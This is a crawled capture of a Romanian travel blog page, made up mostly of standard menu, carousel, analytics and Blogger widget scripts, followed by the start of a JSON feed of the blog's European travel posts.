!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENIU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);
 /*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:1,
            	nav:false
        	},
        	1000:{
            	items:1,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

});
//]]></script>
<script type='text/javascript'>//<![CDATA[
	$(document).ready(function() {

		$('.sidebar .widget > h2').each(function() {
 
			var html = $(this).html();

			html = "<span>" + html + "</span>";

			$(this).html(html);

		});

	});

//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-42831203-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RCTxUPAhCFhbk_ZCh-bNybmTSdQ:1769577682347';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2412439565241656826','//www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html','2412439565241656826');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2412439565241656826', 'title': ' (Cu) Leg\u0103torul de cuvinte', 'url': 'https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html', 'canonicalUrl': 'https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html', 'homepageUrl': 'https://www.culegatoruldecuvinte.com/', 'searchUrl': 'https://www.culegatoruldecuvinte.com/search', 'canonicalHomepageUrl': 'https://www.culegatoruldecuvinte.com/', 'blogspotFaviconUrl': 'https://www.culegatoruldecuvinte.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-42831203-1', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 (Cu) Leg\u0103torul de cuvinte - Atom\x22 href\x3d\x22https://www.culegatoruldecuvinte.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 (Cu) Leg\u0103torul de cuvinte - RSS\x22 href\x3d\x22https://www.culegatoruldecuvinte.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 (Cu) Leg\u0103torul de cuvinte - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2412439565241656826/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 (Cu) Leg\u0103torul de cuvinte - Atom\x22 href\x3d\x22https://www.culegatoruldecuvinte.com/feeds/6214573765138647238/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0842402832460664', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '6214573765138647238', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/s72-c/20171201_072623.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/s640/20171201_072623.jpg', 'pageName': 'Un drum p\xe2n\u0103 la Chi\u0219in\u0103u, de ziua na\u021bional\u0103', 'pageTitle': ' (Cu) Leg\u0103torul de cuvinte: Un drum p\xe2n\u0103 la Chi\u0219in\u0103u, de ziua na\u021bional\u0103', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Un drum p\xe2n\u0103 la Chi\u0219in\u0103u, de ziua na\u021bional\u0103', 'description': 'Oameni, locuri, \xeent\xe2mpl\u0103ri \u015fi p\u0103reri povestite \xeen cuvinte sau imagini.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/s640/20171201_072623.jpg', 'url': 'https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6214573765138647238}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2480471990-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'footer1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contacteaz\u0103-m\u0103', 'blogId': '2412439565241656826', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY7rZv5scQf-MzO7r45fzeFHpZ3KCA:1769577682348', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nEDKJi7ya4UDjuWFa5ZdAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769577689431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1209943705&t=pageview&_s=1&dl=https%3A%2F%2Fwww.culegatoruldecuvinte.com%2F2017%2F12%2Fun-drum-pana-la-chisinau-de-ziua.html&ul=en-us%40posix&dt=Un%20drum%20p%C3%A2n%C4%83%20la%20Chi%C8%99in%C4%83u%2C%20de%20ziua%20na%C8%9Bional%C4%83%20%7C%20(Cu)%20Leg%C4%83torul%20de%20cuvinte&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1198595264&gjid=789027648&cid=1672725769.1769577685&tid=UA-42831203-1&_gid=1731533403.1769577685&_r=1&_slc=1&z=766181673
body_size: -454
content:
2,cG-229EVWPPVR

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.culegatoruldecuvinte.com/feeds/posts/default/-/Hoinarind%20prin%20Europa?alt=json-in-script&callback=related_results_labels
body_size: 149604
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826"},"updated":{"$t":"2025-10-09T19:20:50.788+03:00"},"category":[{"term":"Hoinarind prin Europa"},{"term":"Biblioteca"},{"term":"Romania"},{"term":"Draga jurnalule"},{"term":"Bucuresti"},{"term":"Fictiuni si portrete"},{"term":"Franta"},{"term":"Italia"},{"term":"Cartea de Vineri"},{"term":"Pilula de râs"},{"term":"Sacul cu de toate"},{"term":"Paris"},{"term":"Sicilia - Sardinia - Corsica - Coasta de Azur"},{"term":"Cultura la zi"},{"term":"2007"},{"term":"Opinii"},{"term":"Spania"},{"term":"Zile ploioase"},{"term":"2014"},{"term":"Sicilia"},{"term":"Anglia"},{"term":"Aniversare"},{"term":"In imagini"},{"term":"2006"},{"term":"2018"},{"term":"Irlanda"},{"term":"Londra"},{"term":"Sardinia"},{"term":"2016"},{"term":"Bulgaria"},{"term":"Germania"},{"term":"Malta"},{"term":"One World Romania"},{"term":"Romania - Bulgaria - Grecia"},{"term":"Rusia"},{"term":"Suedia"},{"term":"2008"},{"term":"2009"},{"term":"2015"},{"term":"2017"},{"term":"Danemarca"},{"term":"Grecia"},{"term":"Moscova"},{"term":"Rosia Montana"},{"term":"Sevilla"},{"term":"Stockholm"},{"term":"jurnale napoletane"},{"term":"Austria"},{"term":"Bari"},{"term":"Budapesta"},{"term":"Copenhaga"},{"term":"De-ale blogului"},{"term":"Ungaria"},{"term":"Valea Loarei"},{"term":"2010"},{"term":"2020"},{"term":"Granada"},{"term":"Luna"},{"term":"Madrid"},{"term":"Malaga"},{"term":"Matera"},{"term":"Portugalia"},{"term":"Trasee"},{"term":"Venetia"},{"term":"Viata de pandemie"},{"term":"Alhambra"},{"term":"Amsterdam"},{"term":"Atena"},{"term":"Balcic"},{"term":"Belgia"},{"term":"Bruxelles"},{"term":"Coasta de Azur"},{"term":"Corsica"},{"term":"Delft"},{"term":"Finlanda"},{"term":"Istanbul"},{"term":"Lisabona"},{"term":"Luxembourg"},{"term":"Moldova"},{"term":"Olanda"},{"term":"Ronda"},{"term":"Rotterdam"},{"term":"Thassos"},{"term":"Toledo"},{"term":"Turcia"},{"term":"Ucraina"}],"title":{"type":"text","$t":" (Cu) Legătorul de cuvinte"},"subtitle":{"type":"html","$t":"Călătorii, cărţi, ficţiuni sau observaţii"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/-\/Hoinarind+prin+Europa?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/search\/label\/Hoinarind%20prin%20Europa"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/-\/Hoinarind+prin+Europa\/-\/Hoinarind+prin+Europa?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"112"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-2182245647440818096"},"published":{"$t":"2019-02-21T01:50:00.000+02:00"},"updated":{"$t":"2019-02-21T01:50:09.768+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atena"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grecia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"}],"title":{"type":"text","$t":"City break în  Atena"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMcdpP_MZQTzxiBpubLxgQaPdvWRE0tne1O16UD5741i-BQa9gSAGYvDucpqdRPOXlBbgRsyOfCzdW1Y0OltCNX0p8sdAbEVH8POJOvePSWN0hqVR1eMGL7B-aAzt_uCPct7d7miM58kK\/s1600\/IMG_20190203_175553.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMcdpP_MZQTzxiBpubLxgQaPdvWRE0tne1O16UD5741i-BQa9gSAGYvDucpqdRPOXlBbgRsyOfCzdW1Y0OltCNX0p8sdAbEVH8POJOvePSWN0hqVR1eMGL7B-aAzt_uCPct7d7miM58kK\/s640\/IMG_20190203_175553.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPrima și ultima călătorie, de până acum, a anului, a fost în Atena.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAm plecat la drum cu așteptări mari. În primul rând voiam un hotel fain, care să facă cele trei nopți petrecute acolo, de vis. Am ales, un pic peste bugetul nostru obișnuit, un loc numit \u003Ca 